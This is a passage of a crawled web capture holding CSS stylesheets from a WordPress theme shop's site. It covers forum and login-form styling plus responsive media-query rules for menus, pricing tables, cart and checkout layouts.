    font-weight: 700;
    vertical-align: middle;
}
.stick span.sticky-title {
    display: inline-block;
}
.theme-control.stick .cshero-download-price {
    display: none;
}
.download-ticket textarea#bbp_topic_content {
    width: 100%;
}
.header-bar-inner span.info-user{
    padding: 0 0 0 5px;
}
.download-ticket #bbp_forum_id {
    height: 40px;
    width: 300px;
    border-radius: 0;
}
.download-ticket .forum-post{
    margin-bottom: 30px;
}
.download-ticket  div.bbp-submit-wrapper {
    margin-top: 0;
    }
li.bbp-forum-freshness, li.bbp-topic-freshness {
    font-size: 13px;
}
li.bbp-forum-freshness a, li.bbp-topic-freshness a{
    color: #888;
}
.user-form {
    max-width: 500px;
    margin: 0 auto;
    /* background: #f1f1f1; */
    padding: 30px;
    border-radius: 10px;
    text-align: center;
}
.user-form legend{
    font-size: 30px;
    font-weight: 400;
    letter-spacing: -1.5px;
    line-height: 1.4;
    margin-bottom: 23px;
    text-align: center;
    font-weight: 500;
    text-align: center;
    width: 100%;
}
.user-form a.envato-signin {
    font-size: 15px;
    display: inline-block;
    width: 100%;
    letter-spacing: 0.4px;
    font-weight: 400;
    height: 50px;
    line-height: 30px;
    border-color: #85b448;
    background: #85b448;
    border-radius: 2px;
    text-align: center;
    line-height: 50px;
    color: #fff;
    text-transform: uppercase;
    display: block;
}

.user-form .social-alt-login .button {
    width: 32%;
    margin: 0 2% 10px 0;
    text-align: center;
    display: inline-block;
    float: left;
    background: #334553;
    border: 1px solid #334553;
    color: #fff;
    font-size: 12px;
    padding: 10px 5px;
    font-weight: 500;
    line-height: 15px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    text-transform: uppercase;
}
.user-form .social-alt-login  .button:hover {
    background: rgb(21,39,53);
    border-color: rgb(21,39,53);
}
.user-form .social-alt-login  .button:last-child {
    margin-right: 0;
}
.user-form  .social-alt-login  .btn-facebook {
    border-color: #3B5998;
    background: #3B5998;
}
.user-form .social-alt-login  .btn-facebook:hover {
    border-color: #2b457c;
    background: #2b457c;
}
.user-form  .social-alt-login  .btn-twitter  {
    border-color: #55ACEE;
    background: #55ACEE;
}
.user-form  .social-alt-login  .btn-twitter:hover {
    border-color: #3f8dc8;
    background: #3f8dc8;
}
.user-form  .social-alt-login .button i {
    padding: 0 3px 0 0;
}
.signin-or-block{
    margin-bottom: 50px;
}
.user-form .signin-or-block span{
    background: #fff;
}
.bbp-topics a,li.bbp-forum-info a {
    color: #222;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta {
    font-size: 12px;
}
@media (max-width: 767px) {
    html {
        font-size: 14px;
    }
    .header-bar-inner span.info-users, ul.change-view,.heateor_sss_vertical_sharing,section#features{
        display:none !important;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author {
        text-align: left;
        width: 100%;
        border-bottom: 1px solid #ddd;
        margin: 10px 0px 10px 0;
        padding: 5px 0;
        float: left;
        position: relative;
        box-sizing: border-box;
    }
    .bbp-reply-ip {
        display: none;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-content {
        margin-left: 0;
        padding: 12px 0px 12px 0;
        text-align: left;
        margin: 10px 10px 10px 0;
        width: 100%;
        float: left;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author:after {
        content: "";
        width: 0px;
        height: 0px;
        border-left: 20px solid transparent;
        border-right: 20px solid transparent;
        border-top: 20px solid #ddd;
        position: absolute;
        bottom: -20px;
        left: 10px;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author a.bbp-author-avatar {
        float: left;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author img.avatar {
        position: relative;
        top: 0;
        margin: 3px 10px 0 auto;
    }
    #bbpress-forums ul.bbp-replies{
        border: 0px solid #eee;
    }
    .listing-nav ul li {
        display: block;
        padding: 0px 12px 0 0px;
    }
    #up_signup{
        position: absolute;
        bottom: auto;
    }
    /* end bbpress */



--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive.css?ver=6.9
body_size: 3899
content:
@media (max-width: 1600px){
    .portfolio_circle{
        right: 0px;
    }
    .portfolio-sidebar ul li:nth-child(2n+0) > a{
        transform: translateX(-120px);
    }
    .testimonial_area .owl-thumbs{
        width: 700px;
    }
    .demo_import_img img{
        max-width: 100%;
    }
}

@media (max-width: 1440px){
    .portfolio-sidebar{
        display: none;
    }
    .portfolio_circle{
        width: 540px;
        height: 540px;
    }
    .portfolio_circle .site_logo img{
        width: 100px;
    }
    .pr_promo .item-icon:nth-child(8) {
        top: 134px;
    }
    .pr_promo .item-icon:nth-child(5){
        right: 125px;
    }
    .pr_promo .item-icon:nth-child(3){
        left: 127px;
    }
    .testimonial_area .owl-thumbs{
        width: 100%;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-7{
        left: 150px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-4{
        left: 170px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 200px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-2{
        right: 140px;
    }
    .action_img_right{
        right: -150px;
    }
    .theme_banner .image_five,.theme_banner .image_one{
        width: 220px;
    }
    .theme_banner .image_two{
        left: 220px;
    }
    .theme_banner .image_four{
        right: 220px;
    }
    .call_action_area .img_left{
        width: 370px;
    }
    .call_action_area .img_right{
        width: 300px;
    }
    .action_title{
        max-width: 690px;
        margin: 0 auto 55px;
    }
    .header_profile .dropdown-menu-right{
        right: 15px;
    }
}

@media (max-width: 1199px){
    .banner-content h1 {
        font-size: 40px;
        line-height: 50px;
    }
    .funfact-carousel{
        padding: 15px;
    }
    .funfact-carousel .item span {
        margin-right: 9px;
        padding-right: 9px;
    }
    .portfolio_circle {
        width: 450px;
        height: 450px;
    }
    .pr_promo .item-icon img{
        width: 60px;
    }
    .portfolio_circle .site_logo img {
        width: 86px;
    }
    .pr_promo .item-icon:nth-child(1) {
        top: 56px;
        left: 98px;
    }
    .pr_promo .item-icon:nth-child(8) {
        top: 93px;
    }
    .pr_promo .item-icon:nth-child(5) {
        right: 98px;
    }
    .product_item .item-image img,.h_variation_item img{
        max-width: 100%;
    }
    .product_item .pr_content{
        padding: 22px;
    }
    .call_action_area .img_left {
        left: -45px;
    }
    .call_action_area .img_right {
        right: -90px;
    }
    .action_title p {
        font-size: 18px;
        line-height: 28px;
    }
    .service_item .item-image img,.pr_features_img img{
        max-width: 100%;
    }
    .service_item{
        padding-left: 20px;
        padding-right: 20px;
    }
    .policy_item .item-image.img_left{
        margin-right: 12px;
    }
    .policy_item{
        padding-left: 20px;
        padding-right: 20px;
    }
    .policy_item .item-image.img_left {
        margin-left: -49px;
    }
    .policy_item .item-image img{
        width: 165px;
    }
    .policy_item .item-image.img_right {
        margin-right: -50px;
    }
    .policy_item .item-image.img_right{
        margin-left: 12px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        right: 50px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        top: 150px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 135px;
    }
    .theme_promo_item{
        padding: 40px 10px;
    }
    .theme_video{
        margin-top: 100px;
    }
    .demo_import_content.pr_65,.pr_features_item.flex-row-reverse .pr_65{
        padding-right: 0;
    }
    .pr_features_img{
        margin-left: 0;
    }
    .demo_import_content.pl_65{
        padding-left: 0;
    }
    .pr_features_item.flex-row-reverse .pr_features_img{
        margin-right: 0;
    }
    .powerful_features_item {
        padding: 0px;
        margin-bottom: 50px;
    }
    .pr_features .row {
        margin-bottom: -50px;
    }
    .action_img_right{
        display: none;
    }
    .product_checkout_fields{
        padding-left: 20px;
        padding-right: 20px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu{
        max-width: 930px;
        padding-left: 0;
        padding-right: 0;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item .dropdown-menu > .nav-item .nav-link{
        padding: 15px 5px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item img{
        max-width: 100%;
    }
    .price_head{
        padding: 0px;
    }
    .pricing_item{
        padding: 40px 30px;
    }
    .theme_banner .image_five, .theme_banner .image_one{
        display: none;
    }
    .theme_banner .image_two{
        left: 160px;
    }
    .theme_banner .image_four{
        right: 160px;
    }
    .account_entry_content_box .dashboard_row{
        margin-left: -15px;
        margin-right: -15px;
    }
    .account_entry_content_box .dashboard_row .col-lg-6, .account_entry_content_box .dashboard_row .col-lg-12{
        padding: 0px 15px;
    }
    .order_table .thead-light tr th,.order_table tbody tr td{
        padding: 7px 14px;
    }
    .order_table.transaction_table .thead-light tr th:nth-child(3){
        width: 20%;
    }
    .product_widget ul li:nth-child(even){
        padding-left: 0;
    }
    .blog_post_item img{
        max-width: 100%;
    }
}

@media (max-width: 991px){
    .header_blue + section, .header_blue + div {
        margin-top: 66px;
    }
    .f_widget .f_title{
        margin-bottom: 25px;
    }
    .banner_section{
        height: auto;
        padding-top: 80px;
        padding-bottom: 80px;
    }
    .funfact-carousel{
        display: inline-block !important;
        width: 475px;
    }
    .portfolio_circle{
        margin: 40px auto 0px;
    }
    .service_item{
        margin-bottom: 40px;
        padding-left: 30px;
        padding-right: 30px;
    }
    .service_section_area .row{
        margin-bottom: -40px;
        justify-content: center;
    }
    .product_item .pr_content .d-flex{
        display: block !important;
        padding-bottom: 5px;
    }
    .pr_promo .item-icon:nth-child(5){
        top: 72%;
    }
    .service_section_area{
        padding: 20px 0px;
    }
    .testimonial_area .owl-thumbs{
        float: none;
        margin-bottom: 20px;
    }
    .policy_item{
        display: block;
    }
    .policy_item .item-image.img_right img{
        width: 140px;
    }
    .policy_item .item-image.img_left,.policy_item .item-image.img_right{
        margin-left: 0;
        margin-right: 0;
    }
    .about_widget{
        margin-right: 0;
    }
    .f_widget{
        margin-top: 40px;
    }
    .footer_area.pt_170{
        padding-top: 100px;
    }
    .product_banner_slider .item{
        padding: 6px 13px 0px;
    }
    .product_details_banner {
        padding-top: 120px;
    }
    .product_tab_info .product_tab .nav-item + .nav-item{
        margin-left: 8px;
    }
    .product_tab_info .tab_btn li a.theme_btn{
        margin-left: 8px;
    }
    .theme_promo_item{
        margin-bottom: 30px;
    }
    .theme_video{
        margin-top: 100px;
    }
    .theme_video img{
        max-width: 100%;
    }
    .home_variation .row{
        margin-bottom: -30px;
    }
    .h_variation_item{
        display: block;
        margin-bottom: 30px;
    }
    .h_variation_item img{
        width: 100%;
    }
    .demo_import_img img{
        margin-left: -36px;
    }
    .pr_features_img{
        margin-left: -40px;
    }
    .pr_features_item.flex-row-reverse .pr_features_img{
        text-align: left;
        padding-bottom: 20px;
    }
    .pr_features_item_three .pr_features_img{
        margin-left: 0;
        display: inline-block;
        margin-bottom: 40px;
    }
    .details_title br{
        display: none;
    }
    .browser_info .demo_import_content{
        text-align: center;
        margin-bottom: 25px;
    }
    .demo_import,.pr_features_inner{
        padding-bottom: 80px;
        padding-top: 42px;
    }
    .home_variation {
        padding-top: 70px;
        padding-bottom: 80px;
    }
    .section_title p{
        max-width: 100%;
        padding-top: 12px;
    }
    .section_title,.product_area .section_title{
        margin-bottom: 50px;
    }
    .pr_features_item + .pr_features_item {
        margin-top: 90px;
    }
    .exclusive_features{
        padding: 80px 0px 50px;
    }
    .ex_features_item{
        margin-bottom: 35px;
    }
    .exclusive_features .row{
        justify-content: center;
    }
    .pr_features_inner_two,.sec_pad_two,.sec_pad,.elemetor_info{
        padding: 80px 0px;
    }
    .pr_builder_video .theme_video{
        margin-top: 60px;
    }
    .elemetor_img{
        margin: 70px auto 0px;
        max-width: 600px;
    }
    .header_builder_promo_img{
        max-width: 510px;
        margin-bottom: 40px;
    }
    .pr_specification_item .pr_specification_name{
        width: 32%;
        padding: 15px 25px;
    }
    .pr_specification_item .pr_specification_details{
        width: 68%;
    }
    .navbar .container{
        padding-left: 15px;
        padding-right: 15px;
    }
    .product_checkout_fields.total_checkout_box{
        margin-top: 30px;
    }
    .modal{
        padding-right: 0;
        width: 100%;
    }
    .navbar-collapse{
        max-height: 400px;
        overflow-y: scroll;
        background: #fff;
        box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.1);
    }
    .menu{
        padding: 10px 20px;
    }
    .menu > .nav-item > .nav-link{
        padding: 5px 0px;
        display: inline-block;
    }
    .menu > .nav-item + .nav-item{
        margin-left: 0;
    }
    .menu > .nav-item.submenu.mega_menu{
        position: relative;
    }
    .mobile_dropdown_icon{
        position: absolute;
        right: 0;
        top: 9px;
        z-index: 1;
        transition: all 0.3s linear;
    }
    .mobile_dropdown_icon.active{
        transform: rotate(180deg);
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner .dropdown-menu .nav-item{
        width: 50%;
        padding: 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu{
        box-shadow: none;
        padding-top: 0;
        max-height: calc(100vh - 120px);
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item{
        width: 100%;
    }
    .navbar_fixed .menu > .nav-item > .nav-link{
        padding: 5px 0px;
    }
    .header_area{
        padding: 8px 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu{
        display: block !important;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two > .dropdown-menu{
        padding: 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link{
        padding: 4px 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu{
        padding-left: 30px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .mCSB_container > .nav-item{
        margin-top: 5px;
        margin-bottom: 5px;
    }
    .navbar_fixed .navbar-collapse{
        box-shadow: none;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item{
        margin-top: 0;
    }
    .price_area .row{
        justify-content: center;
    }
    .pricing_details_inner .price_head_info .price_head .box_img img{
        max-width: 100%;
    }
    .pricing_details_inner .price_head_info .price_head{
        padding-left: 5px;
        padding-right: 5px;
    }
    .pricing_details_inner .price_list .price_item{
        padding-left: 7px;
        padding-right: 7px;
    }
    .theme_banner .image_two{
        left: 20px;
    }
    .theme_banner .image_four{
        right: 20px;
    }
    .account_entry_content_box .dashboard_row{
        padding-top: 20px;
    }
    .account_entry_content_box .my_account{
        margin-top: 30px;
    }
    .account_entry_content_box{
        padding-left: 30px;
        padding-right: 30px;
    }
    .order_table .thead-light{
        display: none;
    }
    .order_table tbody tr td{
        width: 100%;
        display: block;
        position: relative;
        overflow: hidden;
        padding: 0px 20px;
    }
    .order_table tbody tr td.or_name h6{
        float: none;
        border: 0px;
        width: auto;
        text-align: center;
    }
    .order_table tbody tr td:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 700;
    }
    .order_table tbody tr td h6{
        border-left: 1px dashed #ededed;
        display: block;
        float: right;
        height: 100%;
        padding-top: 10px;
        padding-bottom: 10px;
        position: relative;
        text-align: right;
        text-transform: uppercase;
        width: 50%;
    }
    .download_item .media-body .banner_btn{
        margin-top: 20px;
    }
    .download_item{
        align-items: center;
        padding-left: 30px;
    }
    .cart_form .cart_table tbody tr td .c_price{
        width: 150px;
    }
    .cart_form .cart_table tbody tr td.product .pr_details{
        width: 50%;
    }
    .call_action_area .img_right, .call_action_area .img_left {
        display: none;
    }
    .blog_sidebar{
        padding-left: 0;
        margin-top: 50px;
    }
}

@media (max-width: 767px){
    .header_profile .dropdown-menu-right{
        right: 15px;
    }
    .section_title{
        display: block !important;
    }
    .title-text{
        font-size: 42px;
    }
    .service_item{
        padding-left: 0;
        padding-right: 0;
    }
    .action_info,.action_info .text{
        display: block !important;
        text-align: center;
    }
    .call_action_area_two .action_info{
        display: flex !important;
    }
    .call_action_area_two .action_info .text{
        padding-left: 8px;
        padding-right: 10px;
        padding-top: 9px;
    }
    .action_info .text{
        padding: 15px 0px;
    }
    .action_info input{
        width: 100%;
    }
    .action_title .title-text {
        margin-bottom: 13px;
        line-height: 50px;
    }
    .call_action_area{
        padding: 80px 0px; 
    }
    .sec_pad{
        padding: 80px 0px;
    }
    .product_area .theme_btn {
        margin-top: 40px;
    }
    .policy_item{
        margin-bottom: 30px;
    }
    .testimonial_area .section_title {
        margin-bottom: 27px;
    }
    .footer_bottom .card_list,.footer_bottom p{
        text-align: center;
    }
    .footer_bottom p{
        padding-bottom: 8px;
    }
    .banner-content{
        margin-right: 0;
    }
    .section_title_img .title-text{
        margin-bottom: 15px;
    }
    .product_tab_info .container{
        max-width: 100%;
        padding-right: 0;
    }
    .product_tab_info .product_tab .nav-item .nav-link i{
        padding-right: 5px;
    }
    .product_tab_info .product_tab .nav-item .nav-link,.product_tab_info .tab_btn li a{
        font-size: 15px;
    }
    .product_banner_content{
        padding-left: 15px;
        padding-right: 15px;
    }
    .pr_specification_item .pr_specification_name{
        width: 40%;
        padding: 15px;
    }
    .pr_specification_item .pr_specification_details{
        width: 60%;
    }
    .pr_specification_item .pr_specification_details{
        padding: 15px;
    }
    .payment_inner{
        max-width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }
    .navbar-toggler{
        margin-left: 7px;
    }
    .pricing_details_inner .price_head_info,.pricing_details_inner .price_list .price_item:first-child:before{
        display: none;
    }
    .pricing_details_inner .price_list .price_item:first-child h5{
        float: none;
        width: 100%;
        border: 0px;
    }
    .pricing_details_inner .price_list .price_item:first-child{
        background: #fafafa;
    }
    .pricing_details_inner .price_list .price_item .p_title{
        text-align: center;
        font-size: 20px;
        font-weight: 600;
    }
    .pricing_details_inner .price_list .price_item{
        display: block;
        width: 100%;
        position: relative;
        overflow: hidden;
        text-align: inherit;
        padding: 0px;
        border-bottom: 1px solid #ededed;
    }
    .pricing_details_inner .price_list .price_item:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        width: 30%;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 600;
        color: #262a39;
    }
    .pricing_details_inner .price_list .price_item h5{
        border-left: 1px dashed #ededed;
        display: block;
        float: right;
        padding: 6px 0px;
        font-size: 1rem;
        height: 100%;
        line-height: 3.1rem;
        position: relative;
        text-align: center;
        width: 51%;
    }
    .pricing_details_inner .price_list,.pricing_details_inner .price_list:nth-child(odd){
        box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1); 
        background: #fff;
    }
    .pricing_details_inner .price_list{
        display: block;
        margin-bottom: 30px;
    }
    .pricing_details_inner .price_list:last-child{
        display: none;
    }
    .pricing_details_inner{
        background: transparent;
        box-shadow: none;
    }
    .myacount_sidebar{
        justify-content: center;
    }
    .myacount_sidebar li a:before{
        display: none;
    }
    .myacount_sidebar li a{
        padding-top: 0;
        padding-bottom: 0;
    }
    .myacount_sidebar{
        padding-top: 10px;
        padding-bottom: 10px;
        display: none;
    }
    .card_box .media-body{
        display: block;
    }
    .card_box .card_information{
        margin-bottom: 15px;
    }
    .cart_form .cart_table thead{
        display: none;
    }
    .cart_form .cart_table tbody tr td{
        display: block;
        padding-left: 0;
        position: relative;
        padding-top: 12px;
        padding-bottom: 12px;
        overflow: hidden;
    }
    .cart_form .cart_table tbody tr td.product{
        padding-top: 0;
        padding-bottom: 0;
    }
    .cart_form .cart_table tbody tr td.product:before{
        position: relative;
        width: 100%;
        top: 0;
        display: block;
        left: 0;
        background: #f0f2f8;
        text-align: center;
        font-size: 20px;
        font-weight: 700;
        padding-top: 15px;
        padding-bottom: 15px;
        border: 0px;
        transform: translateY(0);
    }
    .cart_form .cart_table tbody tr td:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 700;
        font-size: 22px;
        font-family: "sofia-pro";
    }
    .cart_form .cart_table tbody tr td.product .cart_details{
        padding-top: 25px;
        padding-bottom: 25px;
    }
    .cart_form .cart_table tbody tr td .c_price, .cart_form .cart_table tbody tr td .total{
        float: right;
        padding-left: 0;
        padding-right: 20px;
        width: 50%;
        text-align: right;
    }
    .cart_inner .product_checkout_fields.total_checkout_box{
        padding-left: 5px;
        padding-right: 5px;
    }
    .checkout_banner .cart_left, .checkout_banner .cart_right{
        width: 162px;
    }
    .post-info-bottom{
        display: block;
    }
    .post-info-bottom .post_social_icon{
        margin-bottom: 10px;
    }
}

@media (max-width: 610px){
    .product_tab_info .container{
        display: block;
        text-align: center;
    }
    .product_tab_info .product_tab{
        justify-content: center;
    }
    .product_tab_info .product_tab .nav-item .nav-link:before{
        display: none;
    }
    .product_tab_info .tab_btn li a.theme_btn{
        padding: 0px;
        min-width: auto;
        background: transparent;
        color: #3664f0;
        line-height: 20px;
    }
    .product_tab_info .tab_btn{
        padding-top: 5px;
    }
    .product_tab_info{
        padding: 5px 0px;
    }
    .theme_banner{
        padding-top: 120px;
    }
    .account_entry_content_box {
        padding-left: 20px;
        padding-right: 20px;
    }
    .download_item{
        display: block;
        padding: 20px;
    }
    .download_item .media-body{
        padding-left: 0;
        padding-bottom: 0;
    }
    .blog_area .theme_details_title{
        padding-bottom: 60px;
    }
}

@media (max-width: 576px){
    .funfact-carousel{
        width: 100%;
        text-align: center;
        padding: 30px;
    }
    .funfact-carousel .item span{
        display: block;
        border: 0px;
        margin-bottom: 15px;
    }
    .funfact-carousel .item span img{
        display: inline-block;
    }
    .funfact-carousel h4{
        display: block;
    }
    .portfolio_circle{
        width: 300px;
        height: 300px;
    }
    .portfolio_circle .circle_1,.portfolio_circle .circle_1 .circle_2{
        top: 40px;
        left: 40px;
        right: 40px;
        bottom: 40px;
    }
    .pr_promo .item-icon:nth-child(1){
        top: 0;
    }
    .pr_promo .item-icon:nth-child(8){
        top: 72px;
        left: 60px;
    }
    .pr_promo .item-icon:nth-child(6){
        bottom: 100px;
        right: 10px;
    }
    .pr_promo .item-icon:nth-child(7) {
        top: 35px;
        right: 15px;
    }
    .pr_promo .item-icon:nth-child(4) {
        bottom: -3px;
        right: 96px;
    }
    .pr_promo .item-icon img {
        width: 50px;
    }
    .pr_promo .item-icon:nth-child(3){
        left: 40px;
        bottom: 30px;
    }
    .pr_promo .item-icon:nth-child(5){
        top: 75%;
        right: 66px;
    }
    .funfact-carousel{
        margin-top: 55px;
    }
    .title-text {
        font-size: 34px;
    }
    .section_title_img img{
        top: 0;
    }
    .section_title_img img{
        position: relative;
        display: block;
        margin-bottom: 8px;
    }
    .section_title_img .title-text{
        padding-left: 0;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 50px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-4{
        left: 60px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-2{
        right: 40px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        right: 0;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-5{
        right: 75px;
    }
    .testimonial_area .owl-thumbs{
        max-width: 440px;
    }
    .section_title .title-text{
        font-size: 30px;
        letter-spacing: -1.8px;
    }
    .h_variation_item{
        max-width: 330px;
        margin-left: auto;
        margin-right: auto;
    }
    .call_action_area_two .action_info{
        display: block !important;
    }
    .call_action_area_two .action_info .text{
        padding-top: 5px;
    }
    .pr_features_img .img_two{
        width: 70px;
    }
    .details_title{
        font-size: 29px;
        letter-spacing: -1.78px;
    }
    .ex_features_item .ex_features_icon .price{
        right: -13px;
    }
    .demo_import_img img,.pr_features_img{
        margin-left: 0;
    }
    .footer_bottom .card_list li{
        margin: 0px;
    }
    .browser_img{
        width: 290px;
        height: 290px;
    }
    .browser_img .round{
        width: 200px;
        height: 200px;
    }
    .browser_img .browser_logo img{
        width: 70px;
    }
    .browser_img .browser_logo:nth-child(1) img{
        width: 100px;
    }
    .header_builder_promo_img .p_img{
        max-width: 95%;
    }
    .header_builder_promo_img .p_img.three{
        left: 0;
    }
    .header_builder_promo_img .p_img.three{
        bottom: 30px;
    }
    .elemetor_img img{
        max-width: 100%;
    }
    .elemetor_img_small.one{
        left: -40px;
    }
    .payment_inner .banner_btn{
        margin-left:0px;
        margin-top: 15px;
    }
    .payment_inner .d-flex,.payment_inner .theme_btn,.payment_inner .banner_btn{
        display: block !important;
        text-align: center;
    }
    .successful_list{
        padding-left: 0;
        padding-right: 0;
    }
    .granantee_text img {
        margin-right: 0px;
        margin-bottom: 20px;
    }
    .granantee_text{
        display: block;
    }
    .p_secured{
        flex-wrap: wrap;
    }
    .p_secured .secure_item{
        width: calc(100% / 2);
    }
    .payment_tab .nav-item .nav-link#paycards-tab{
        font-size: 15px;
    }
    .total_checkout_box .pr_licenses,.total_checkout_box .pr_licenses a,.login_popup .modal-body .option_container a{
        display: block !important;
    }
    .total_checkout_box .pr_licenses a{
        margin-top: 5px;
    }
    .modal-dialog{
        max-width: 100%;
        margin-left: 15px;
        margin-right: 15px;
    }
    .login_popup .modal-body{
        padding: 20px 15px;
    }
    .login_popup .modal-header{
        padding-left: 15px;
        padding-right: 15px;
    }
    #sticky .logo_wrapper .navbar-brand img{
        width: 150px;
    }
    .logo_wrapper .navbar-brand{
        margin-right: 3px;
    }
    .theme_logo{
        margin-left: 12px;
    }
    .theme_logo:before{
        left: -12px;
    }
    .menu_btn {
        font-size: 14px;
        line-height: 21px;
        padding-left: 14px;
        padding-right: 14px;
    }
    .theme_details_title h2{
        font-size: 32px;
        line-height: 36px;
    }
    .product_banner_content .theme_btn, .product_banner_content .banner_btn {
        margin: 0 4px;
    }
    .pricing_details_inner .price_list .price_item:before{
        left: 7px;
        font-size: 14px;
        line-height: 19px;
        width: 46%;
    }
    .card_box .media-body .d-flex{
        display: block !important;
    }
    .card_box .media-body .theme_btn_two{
        margin-left: 0;
        margin-top: 5px;
    }
    .payment_tab .nav-item .nav-link#paycards-tab img{
        margin-right: 0;
    }
    .order_title{
        display: block!important;
    }
    .order_title h2, .order_title .checkout_title{
        text-align: left;
    }
    .cart_form .cart_table tbody tr td.product .pr_details{
        width: 100%;
    }
    .header_blue .navbar-brand img{
        width: 130px;
    }
    .header_profile .header_profile_btn{
        font-size: 14px;
    }
    .header_blue + section, .header_blue + div{
        margin-top: 54px;
    }
    .blog_post_item.small_post{
        max-width: 290px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media (max-width: 414px){
    .pr_specification_item .pr_specification_name,.pr_specification_item .pr_specification_details{
        width: 100%;
        border-bottom: 1px solid #f2f2f2;
    }
    .pr_specification_item:nth-child(even){
        background: #fff;
    }
    .pr_specification_item .pr_specification_name{
        background: #fafafa;
    }
    .product_banner_content .d-flex{
        display: block !important;
    }
    .product_banner_content .theme_btn,.product_banner_content .banner_btn{
        margin: 0px 0px 7px;
    }
    .theme_logo img{
        width: 100px;
    }
    .product_tab_info .container{
        padding-left: 10px;
        padding-right: 10px;
    }
    .product_tab_info .product_tab .nav-item .nav-link i{
        padding-right: 0;
        margin-right: 2px;
    }
    .product_tab_info .product_tab .nav-item + .nav-item{
        margin-left: 0;
    }
    .product_tab_info .tab_btn{
        padding-top: 0;
    }
    .product_tab_info .product_tab .nav-item .nav-link{
        padding: 0px 4px;
    }
    .order_table tbody tr td h6,.order_table tbody tr td:before,.order_table tbody tr td .or_cancle{
        font-size: 13px;
    }
    .checkout_banner .cart_left, .checkout_banner .cart_right{
        display: none;
    }
    .product_item .pr_content h3{
        display: block;
    }
    .product_item .pr_content .badge{
        margin-left: 0px;
        vertical-align: bottom;
    }
    .account_entry_content_box .my_account{
        display: block;
    }
    .account_entry_content_box .my_account img{
        margin-right: 0;
        margin-bottom: 15px;
    }
    .comment_box_inner .comments_box .comment .reply_comment{
        padding-left: 0;
    }
}

@media (max-width: 375px){
    .banner-content h1 {
        font-size: 32px;
        line-height: 42px;
    }
    .funfact-carousel{
        padding: 15px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-7{
        left: 112px;
    }
    .product_widget ul li{
        width: 100%;
    }
    .comment_author{
        display: block;
    }
    .comment_box_inner .comments_box .comment .comment_author img{
        margin-right: 0;
        margin-bottom: 25px;
    }
    .comment_box_inner .comments_box .comment .reply_comment{
        padding-top: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive2.css?ver=6.9
body_size: 327
content:
@media (max-width: 991px) {
    .product_item .pr_content .d-flex {
        display: flex !important;
    }
    .edd_purchase_submit_wrapper a.edd-add-to-cart.edd-has-js {
        display: inline-block;
    }
}

@media (max-width: 767px) {
    ul.foot-btm-menu {
        justify-content: center;
    }
    .col-md-5 .product_checkout_fields {
        margin-left: 0;
    }
    .product_area .section_title .title-text {
        display: flex;
    }
    .section_title_img img {
        margin-right: 15px;
    }
    .footer_area {
        padding-top: 60px;
    }
    table.edd-table thead {
        display: none;
    }
    table.edd-table tbody tr td {
        display: block;
        padding: 0;
        position: relative;
        overflow: hidden;
    }
    table.edd-table tbody tr td.edd_cart_item_name {
        padding-top: 0;
        padding-bottom: 0;
        padding-left: 0;
    }
    table.edd-table tfoot th,
    table.edd-table tbody tr td .cart_details {
        padding: 20px;
    }
    table.edd-table tfoot th.edd_cart_total {
        text-align: left;
    }
    table.edd-table tbody tr td.edd_cart_item_name:before {
        content: attr(data-title);
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 700;
        font-size: 22px;
        font-family: "sofia-pro";
    }
    table.edd-table tbody tr td.edd_cart_item_name:before {
        position: relative;
